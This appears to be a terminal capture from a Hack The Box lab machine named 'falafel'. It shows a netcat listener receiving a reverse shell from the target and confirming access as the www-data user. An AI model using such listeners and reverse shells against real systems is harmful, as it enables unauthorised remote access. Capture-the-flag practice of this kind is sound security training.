 ┌──(valoe㉿valoe)-[~/htb/boxes/wk05-falafel]
└─$ nc -lvnp 42069
listening on [any] 42069 ...
connect to [10.10.14.14] from (UNKNOWN) [10.129.1.83] 53956
Linux falafel 4.4.0-112-generic #135-Ubuntu SMP Fri Jan 19 11:48:36 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 19:52:23 up 48 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
yossi    tty1                      19:04   48:29   0.05s  0.05s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ hostname; whoami;
falafel
www-data
$